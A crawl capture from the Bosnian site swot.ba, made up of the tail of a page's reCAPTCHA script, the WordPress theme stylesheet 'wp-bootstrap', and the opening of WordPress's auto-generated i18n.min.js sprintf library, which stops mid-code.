DusKaSzTDl8KlwotBD8ONSlPDsQEHwq9bw4VZLmofwrzDlcO9w5IlPk5JKxLCkMKXOsKsaMOdw6pGOzoZw5Yfw6zCoHwvw6jDq8KBK8OUL8KTMMKYWWPCm3VkA3zDucO1woJkAcO6w6XDqcK/dWjClyPClMKaAcK7wog6wr3CosORwqPDgsKNXMOxwrbDojIFVsKMwonCgcOQI0rDo0g/FcOlJG1KwpDDjcOAfmXDp3UhaMO5wqV7Rm1FQirDq8Olw6EKSMOPBV3ClTPDm8KQw41Zwr8fwprDogvDkkAqwpzClcK9wrlrBsKne8OQMjPCgsKKOG43wrhlDk15bkbCmsKnwoV/[base64]/EGnDnAxxaMOaCcK1Cgoww540eMOkWsOgwrrCrcKDwogrTBbCmsOKwo/CmDzDsTXDqsOKFsKnwqHDiW/DpkHDqmbCtk87wqk1ZcO7w6DCjsO2w5scwqHCpcO5SBQtwrtqW8OrIlVjwrZ7w77DtHADL0XClGrCncOVw6wdWsOIwo1rwqE8w4rCh8KzJFRxwo3CmFROfcKwMcKMCsOTwqrDmEw+a8Ogw7/[base64]/DqsKDwp3Co8KrJRcIwqXDuxxAGjLDjz7CvnQpwr80wqrDk8OSLw9swqZabsOZEjjDrVZlKsKIwrfDozjCmsOkwrccVS/CjFh6H0jCmWQSw7jDiHdQw5zCpMKrY1TDhsOewr/Dr2JiK0Vjw5xcNX3Culc1worDjMKywojDig3Ck8OJdWXCvXvCs2xATSwvw6kCasOZCcKvw6LDly3DvG7Dn31Xdl4+wpYkD8KCw6N0wrMJQFJfG8O4YVTCm8OpWFEgwqrDhUPClEnDh2LClXgkG34/wqEUw4bDhX/Du3LDtcOlw6M1wpPCiVsbOw1vwqvChSAOECEwOxzCtMOHw48/wr0kw6MuNsOUKsOgw7BewpInaSLDkMO+w6MYw43Clh1uwq0JdMOrwp3Ds8KaPMKYJVvDosKRw4PDsSJCZWgxw488FMKRB8KBVQXCi8O0w6jDisOdMMO5NAE9OEcXwpPDqn4uw4nDkwXCh1g3wprDjMOXw7/DiGvDosKeHxILG8Kww63DgV5TwrjDm8Oawo7DkMKfGi3CrzhFL3t6W1HDmGTCvTTCiUgrw7ZMw5jDnsK+TQM2wpTDncOFw6A3Q33Dm8K9XMOKbcO1W8KfwrRkLm0Fw5QOw4/CgkPDmsKpW8KSw6rDlsOJw43DnyhBawBTw4JeZ8K1w5koYg3CpATCs8OJw5LDucO9w7vDgsKlc1nCq8K6wrHCsHzCscOeJHXCpcO6woXDlVTDkTI2wpQ7w67DlsOIZ2JHd2HCrcOdwqDDhsKTUsO9UcOcK8K0JcKeHsOEcArDplBAZMKXw5vDmcK0wq/DhkAPLMOOwpHDr8OVGkk0wpXCnsOiEE/DoG8PUnHDnSw7NcOhbTvCrxURUX7DnMK6VCzClkYQwr9WCcOjYsK/w77Dv8OKwrFQwrPCkhzDocK+wpbDqCYrw6/CjcKwwpkAwrtCE8OIwpUkAMOGamYdwpTDiMKfw68Uwq1jwpjDjcKwScOqScOKPMKqEMKVwoc/MwLDpVfDqMOEwp41acKgUcKpJWrDicOtwpMUwrfCgxnDoV/DlMKBw451w6EPZMK0wqPDjcOFL8KRd8ORwobDiW4Mw6BYTDlowpYowowkwoMyDAY8wrTCggQcYMObwo96wrnDmUHCn09MZXXCnEPCnMOZw6N5wovDgUvDqMO5wpHDksOIGQ4FwrfCrcOiDMOew6XDlUzCtlHClsOOw43CqcKva0HDkH/DhkjDusKtQcOGZEsbJn0Lw5TCkyd7wr3DgsOscMKyw5zDnGE/w61TI8Kowo0lPzNWWyzCv1rCgEJ3ccOCw4V9a8OWw5g0WCXCkm0rw7jDqsKQLcKqVMKRCMO2wpjCmsKow4BOwoVsZMOxcm/[base64]/CnsKgLsOnYlnCvAnDmzHCsUPCiB7Ds1Jgwq8YwofDhsK8w6EOwoRkJMOkL2x5w4zCr8Oow6bDoVROw5wxw43Ct8OAw6FIa1fCmMKRSsKaw70xw6jCh8KNDMK1PVthw78PAFo7wpXDs2zCpz/ChMKgwrU4JCHCtcKkC8K/w6B4fX3CpsKSLMOXw43CtMKrXcKaHmMMUMOcMTwRwpLCosKNDsK0w5UQP8OoMEw+UlVYwrhLTsK7w7nCsEXChz7DlU0FwqXCmcOqw67CpsOHc8KIWjR4wro0w74+f8KNw6VqJzNxw7hce3QGDsONw4/Cm8O0ecOMwqXDgwTCmjbDoT/Crhl2U8Kiw7UowpwNw5wrwrMEwo3DpCTDqnJdJSVpdjDDlsOrbsORenHCjMKBw49QAik7VcO9wrA7IXg3wpsMAcK1wp83HxTCtUPClcOCw5wIYcOYb8KLwo/Dt8KywqscSsKKDsOHPMKDw5cJAcOMAwJ9S8KuFU/Dj8O6wrUAIMOtZnvCgMKLwpXCsMOQw6RrVHZUMSAZwovCtVcpw5Q8OWTDtDvCmcKTacOiwonDvAh/\x22],null,[\x22conf\x22,null,\x226LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://swot.ba:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cBYiEq90Z0x84NveOCa3qCIxXVAOuNHUKCucp1G89UM\\u003d\x22,1,0,null,1,1768738490487,0,0,[66,212,164,117],null,[123,155,96],\x22RC-ZC8WwF0Ce_e1QQ\x22,null,null,null,null,null,\x220dAFcWeA6ZCnuAOaK4Oj9Ed8g0RDu1N1EC75_oSBRuLGGK17pQYHDDSmI6D1lg9363EDF9zbIZWE08HLm4y0h5e_DAtP5wSfzCgg\x22,1768821290729]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0
body_size: 4081
content:
/*
Theme Name: wp-bootstrap
Theme URI: http://320press.com/wpbs
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 3.0
Author: 320press
Author URI: http://320press.com
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/
/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */

/* Prikazuj samo ako je stranica kategorije "kompanije" */
body.category-kompanije #sidebar2 #widget_sp_image-25 {
  display: block;
}

/* Inače sakrij widget */
#sidebar2 #widget_sp_image-25 {
  display: none;
}

.mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
    color: #ffffff;
    font-family: Georgia;
    font-size: 14px;
    text-align: center;
    font-style: normal;
    font-weight: normal;
    line-height: 1em;
    box-sizing: border-box;
    display: block;
    background-color: unset;
    padding: 16px 0px 0px 0px;
}
@media only screen and (min-width: 0px) and (max-width:480px) {
                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container {
                    width:200px;
                    float: none
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci {
                    width: 180px;
                    height: 50px!important
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
                    font-size: 14px!important;
                }
            }
#hidden-menu {
  display: none;
  background-color: #001f4a;
  padding: 27px;
  padding-top: 13.5px;
  position: absolute;
  z-index: 1000;
}
#hidden-menu .navbar-nav {
  float: none;
  text-transform: uppercase;
  margin-left: 0;
  margin-right: 0;
}
.youtubevideos-box iframe{
	width: 100%!important;
}
#hidden-menu .navbar-nav > li {
  display: block;
  float: none;
}



#hidden-menu .navbar-nav > li > a {
  font-size: 18px;
  color: white;
  font-weight: bold;
  padding: 9px 0;
  border-bottom: 1px solid  #1E4B70;
}
#hidden-menu .navbar-nav > li > a:hover,
#hidden-menu .navbar-nav > li > a:focus {
  background-color: transparent;
}
#hidden-menu .search-query {
  border-radius: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu {
  min-width: 80%;
  background-color: #2A4C81;
  right: 0;
  left: 40px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a {
  color: white;
  border-bottom: 0;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:hover,
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:focus {
  color: #001f4a;
}
.main-header {
  height: 96px;
  background-color: #001f4a;
}
.main-header .menu-toggle {
  margin-top: 20px;
  margin-left: 3px;
  padding: 4px;
  width: 40px;
  outline: none;
  border: 0 none;
  background-color: #001F4A;
  color: #FFFFFF;
  color: white;
}
.main-header .menu-toggle .icon-bar {
  display: block;
  height: 7px;
  background-color: white;
}
.main-header .menu-toggle .icon-bar + .icon-bar {
  margin-top: 5px;
}
.main-header .brand {
  display: inline-block;
  margin-top: 25px;
  color: #FFFFFF;
  letter-spacing: -0.1px;
  font-size: 18px;
  line-height: 23px;
}
.main-header .brand:hover,
.main-header .brand:active,
.main-header .brand:focus {
  border: 0px solid transparent;
  text-decoration: none;
}
.main-header .brand img {
  float: left;
  margin-top: -7px;
  margin-right: 15px;
  width: 166px;
}
.main-header .search-form {
  margin-top: 35px;
  padding-right: 50px;
  padding-right: 2.5%;
}
.main-header .search-form .search-query {
  padding: 1px 4px;
  padding-left: 10px;
  width: 150px;
  height: 28px;
  border-radius: 28px;
  font-size: 11px;
}
.main-header .logo {
  position: relative;
  top: 10px;
  display: inline-block;
  margin-right: 10px;
  border-bottom: 0 solid transparent !important;
}
body {
  padding-top: 0;
  background-color: #001f4a;
  font-family: Georgia, serif;
}
a {
  color: #e12229;
}
a:hover,
a:focus,
a:active {
  color: #e12229;
  text-decoration: none;
  border-bottom: 1px dotted;
}
a.btn-danger {
  color: white !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
body {
  font-family: 'PT Sans', sans-serif;
}
@media (min-width: 992px) {
  .container {
    width: 1252px;
  }
}
.special-container {
  padding-right: 25px;
  padding-left: 25px;
}
.special-container .inner-special-container {
  max-width: 1500px;
  margin: 0 auto;
}
#content {
  padding: 0;
  position: relative;
  max-width: 1500px;
  margin: 0 auto;
background-color: #EDEDED;
}
.sidebar-left-layout,
.menu-toggle-layout,
.sidebar-left {
  float: left;
  padding-right: 20px;
  max-width: 27.91666667%;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-left {
  height: 100%;
  background-color: #EDEDED;
}
.sidebar-right-layout,
.sidebar-right {
  float: left;
  padding-right: 20px;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-right {
  height: 100%;
}
.center-content-layout,
.center-content {
  position: relative;
  float: left;
  padding-right: 20px;
  width: 44.16666667%;
  min-height: 1px;
  padding-left: 20px;
}
.center-content {
  height: 100%;
  border-right: 1px solid #E5E5E5;
}
#content {
background-color: #EDEDED;
  width: 100%;
}
.center-content {
  padding-top: 20px;
  padding-right: 29px;
  padding-left: 29px;
  background-color: white;
}
.center-content article footer {
  min-height: 0 !important;
}
.center-content .meta {
  display: inline;
}
.center-content .article-author {
  margin-left: 5px;
  text-transform: uppercase;
}
.center-content .article-author a {
  color: #656565;
  font-weight: lighter;
}
.center-content .article-category {
  margin: 0;
  font-weight: bold;
}
.center-content .article-category a {
  color: #e12229;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 14px;
}
.center-content .article-date {
  display: inline-block;
  float: right;
  border: 1px solid #CBCBCB;
  text-align: center;
  line-height: 1.1;
  margin-left: 10px;
  margin-bottom: 10px;
}
.center-content .article-date .day {
  font-size: 26px;
}
.center-content .article-date .month {
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}

.Time{
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  border-top: 1px solid #fff;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}
.center-content .page-header {
  margin: 0;
  padding-top: 12px;
  border-bottom: 0;
  border-bottom: 0 none;
  word-spacing: 2px;
  font-weight: bold;
  font-size: 29px;
}
.center-content .page-header a {
  color: black;
}
.center-content header {
  margin-bottom: 8px;
}
.center-content .media-image {
  position: relative;
  float: left;
  /*width: 31.66666667%;*/
  min-height: 1px;
  padding: 0 0 10px 0;
}
.center-content .media-image:hover,
.center-content .media-image:focus,
.center-content .media-image:active {
  border-bottom: 0 !important;
}
.center-content .post_content {
  font-family: Georgia, Times, "Times New Roman", serif;
  line-height: 1.45;
  font-size: 14px;
}
.center-content .post_content h1,
.center-content .post_content h2 {
  margin-top: 0;
}
.center-content article.half {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-right: 15px !important;
}
@media (min-width: 992px) {
  .center-content article.half {
    float: left;
    width: 50%;
  }
}
.center-content article.half .article-category {
  display: block;
}
.center-content article.half .article-author {
  display: block;
  margin-left: 0;
}
.center-content article.list .media-image {
  position: relative;
  float: left;
  width: 15.83333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
.center-content article.list .post_content {
  display: none;
}
.center-content article.list .article-category {
  display: block;
}
.center-content article.list .article-author {
  display: none;
}
.center-content article.list .page-header {
  padding-top: 0;
}
.main-container {
  background-color: #ededed;
}
.lsc:before,
.lsc:after {
  content: " ";
  display: table;
}
.lsc:after {
  clear: both;
}
.lsc > .widget {
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.aktuelnosti-summary {
  padding-top: 20px;
}
.aktuelnost {
  padding-bottom: 15px;
  /*margin-bottom: 15px;*/
}
.aktuelnost .more-link {
  color: #e12229;
}
.aktuelnost hr {
  border-color: #fff;
  margin-top: 15px;
  margin-bottom: 0;
}
.aktuelnosti-category {
  margin: 0;
  font-weight: bold;
}
.aktuelnosti-category:before,
.aktuelnosti-category:after {
  content: " ";
  display: table;
}
.aktuelnosti-category:after {
  clear: both;
}
.aktuelnosti-category a {
  float: left;
  text-transform: uppercase;
  color: #e12229;
  display: block;
  font-size: 14px;
  letter-spacing: 1px;
}
.aktuelnosti-category a:hover{
	text-decoration: none !important;
    margin-left: 5px;
	border: none;
}
.aktuelnosti-title-link{
	color: #001f4a;
}
.aktuelnosti-title {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 8px;
  margin-top: 10px;
}
.aktuelnosti-excerpt {
  font-family: Georgia, serif;
}
.aktuelnosti-date {
  display: block;
  margin-top: 12px;
  color: #656565;
}
#menu-press .panel-heading {
  padding: 0;
}
#menu-press .panel-heading .minus,
#menu-press .panel-heading .plus {
  color: #e12229;
  float: right;
  font-size: 22px;
  font-weight: lighter;
  line-height: 1;
}
#menu-press .panel-heading .minus {
  display: inline-block;
  font-size: 31px;
  line-height: 18px;
}
#menu-press .panel-heading .plus {
  display: none;
}
#menu-press .panel-heading.collapsed .minus {
  display: none;
}
#menu-press .panel-heading.collapsed .plus {
  display: inline-block;
}
.sidebar-right {
  padding-top: 20px;
}
.sidebar-right .panel {
  box-shadow: 0;
  background-color: transparent;
  border: 0 solid transparent;
  border-radius: 0;
  box-shadow: 0 0 0 transparent;
}
.sidebar-right .panel-heading {
  background-color: transparent;
  border-radius: 0;
  border: none;
  font-weight: bold;
  font-size: 16px;
  border-bottom: 1px solid #CBCBCB;
}
.sidebar-right .panel-body {
  padding-left: 0;
  padding-right: 0;
}
.sidebar-right .panel-body a {
  font-size: 13px;
  color: black;
}
.widgettitle + * {
  display: none;
}
.widgettitle + *.in,
.widgettitle + *.collapsing {
  display: block;
}
.sidebar-right .widget {
  margin: 10px 0;

}
.sidebar-right .widgettitle {
  cursor: pointer;
  border-bottom: 1px solid #CBCBCB;
  font-weight: bold;
  font-size: 16px;
  line-height: 1;
  padding-bottom: 5px;
  margin: 0;
  background-image: url(minus.png);
  background-position: right center;
  background-repeat: no-repeat;
}
.sidebar-right .widgettitle.collapsed {
  background-image: url(plus.png);
}
.sidebar-right .pane {
  padding-top: 10px;
  padding-bottom: 10px;
}
.sidebar-right .widget,
.vijesti-panel {
  border: none !important;
  padding: 0 !important;
  margin-bottom: 0 !important;
}
.sidebar-right .widget .post-title,
.vijesti-panel .post-title {
  padding-bottom: 10px;
  font-size: inherit;
  font-weight: bold;
  margin: 0;
}
.sidebar-right .widget .post,
.vijesti-panel .post {
  padding: 0;
  margin: 0;
  border-bottom: 0;
}
.single-title {
  margin-top: 0;
  font-size: 36px !important;
  font-weight: normal !important;
}
.page .center-content header {
  margin-top: 0;
  margin-bottom: 0;
}
.page .center-content h1,
.page .center-content h2,
.page .center-content h3,
.page .center-content h4,
.page .center-content h5,
.page .center-content h6,
.page .center-content .h1,
.page .center-content .h2,
.page .center-content .h3,
.page .center-content .h4,
.page .center-content .h5,
.page .center-content .h6 {
  margin-top: 0;
}
.lead {
  font-size: 16px;
  font-family: 'PT Sans', sans-serif;
  line-height: 1.5;
}
.archive_title {
  font-size: 36px;
  margin-top: 0;
}
.arhive-header {
  padding-top: 0;
}
.search-header {
  margin-bottom: 15px !important;
}
.search-header:before,
.search-header:after {
  content: " ";
  display: table;
}
.search-header:after {
  clear: both;
}
.search-header h1 {
  margin-top: 0;
  padding-top: 0;
  font-size: 36px;
}
.search-header .labeled {
  color: #AEAEAE;
  font-weight: lighter;
  letter-spacing: -1px;
}
.search-icon {
  color: red;
  border: 1px solid red;
  font-size: 20px;
  padding: 5px;
  width: auto !important;
  position: relative;
  top: -3px;
}
.search-term {
  font-variant: small-caps;
}
.search .center-content .page-header {
  padding-top: 0;
  padding-top: 5px;
  padding-bottom: 0;
  font-size: 18px;
}
.search .center-content header {
  margin-bottom: 0;
}
.search .center-content .article-date {
  margin-bottom: 0;
  display: none;
}
.search .center-content article {
  margin-bottom: 10px !important;
}
.pagination > li > a,
.pagination > li > span {
  padding: 1px 10px;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background-color: #e12229;
  border-color: #e12229;
}
#menu-main .caret {
  float: right;
  margin-top: 10px;
}
.reklamni-baner {
  /*height: 100px;*/
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
  border-bottom: 1px solid #ededed;
}
.reklamni-baner img {
  max-width: 100%;
  display: inline-block;
margin-bottom: 20px;
}
.sidebar-left .reklamni-baner {
  height: auto;
}
.sidebar-right .reklamni-baner {
  height: auto;
}
.pis-ul {
  list-style-type: none;
  padding-left: 0;
}
.widget_sp_image img {
  height: auto;
  width: auto;
}
.fancybox img {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  margin-right: 10px;
}
.single-stanovnistvo .center-content,
.single-korisnici .center-content {
  width: 72.0833%;
}
.category-added-list {
  margin-bottom: 20px;
}
.category-added-list a {
  cursor: pointer;
}
.categories-loading {
  background-image: url(images/ui/swot-loader.GIF);
  background-repeat: no-repeat;
  background-position: center 100px;
}
.categories-loading * {
  opacity: 0.7;
}
@media (max-width: 758px) {
  .sidebar-left {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .center-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .sidebar-right {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .special-container {
    padding-left: 0;
    padding-right: 0;
  }
  .menu-toggle-layout {
    width: auto;
    padding-left: 15px;
    padding-right: 10px;
  }
  .brand {
    padding-top: 0 !important;
    float: right;
    margin-right: 20px;
  }
  .logo {
    display: none !important;
  }
  .article-author {
    display: block;
    margin-left: 0;
  }
  .article-category {
    display: block;
  }
  #hidden-menu {
    width: 85%;
    max-width: 100%;
  }
}
@media (max-width: 480px) {
  .brand {
    font-size: 13px !important;
    margin-top: 20px !important;
  }
}
@media (max-width: 991px) {
  .sidebar-left {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .center-content {
    width: 50%;
  }
  .logo {
    float: right;
    top: 23px !important;
    width: 138px;
  }
  .sidebar-right {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .sidebar-left-layout,
  .menu-toggle-layout,
  .sidebar-left {
    padding-left: 3%;
    padding-right: 3%;
  }
  .center-content {
    padding-left: 5%;
    padding-right: 5%;
  }
  .sidebar-right-layout,
  .sidebar-right {
    padding-left: 4%;
    padding-right: 4%;
  }
}
.sidebar-right {
  background-color:#ededed
}

/* CUSTOM */
.center-content .page-header {
text-transform: uppercase;
font-size: 24px !important;
padding-top: 5px;
word-spacing: 0px;
padding-bottom: 10px;
}
.single-title {
text-transform: uppercase;
font-size: 24px !important;
word-spacing: 0px;
font-weight: bold !important;
line-height: 1 !important;
}
/* ISKLJUCI PRIKAZ NASLOVA KURSNA LISTA RSS */
h3.hungryfeed_feed_title {
display:none;
}

/* POST TITLE GALLERY SIDEBAR */
.gallery-title {
margin-top: 0px;
}
.gallery-title a{
font-family: Georgia, Times, "Times New Roman", serif;
color: #000;
}

/* POST TITLE PUBLIKACIJE SIDEBAR */
.publikacije-title a{
font-family: Georgia, serif;
color: #001f4a;
}

/* LEFT SIDE BAR FIX */
.nopaddleft{
padding-left: 0px !important;
}
.nopaddright{
padding-right: 0px !important;
}


.aktuelnosti-category a{
padding: 0 2px;
}

/* switch places left-sidebar/content on mobile */
@media (max-width: 767px){
	#content {
		display: flex;
		flex-flow: column;
	}
	#main {
		display: block !important;
		order: 1;
	}
	#sidebar1 {
		display: block !important;
		order: 2;
	}
	#sidebar2 {
		display: block !important;
		order: 3;
	}
}
.page-id-84174 input[type="submit"].wpcf7-form-control.wpcf7-submit.has-spinner {
    background-color: #001f4a;
    color: white !important;
    padding: 5px 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6450
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else 